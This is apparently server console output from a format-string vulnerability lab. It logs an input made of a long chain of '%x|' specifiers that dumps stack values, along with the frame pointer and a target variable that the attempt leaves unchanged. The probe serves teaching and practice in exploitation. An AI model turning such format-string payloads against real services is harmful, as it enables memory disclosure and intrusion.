 server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd6f8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ����%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%
x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|
%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x
|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%
x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|
%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x
|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%
x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|
%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x
|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%
x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|
%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x
|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%
x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|
%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x
|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%
x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|
%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x
|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%xTh
e target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)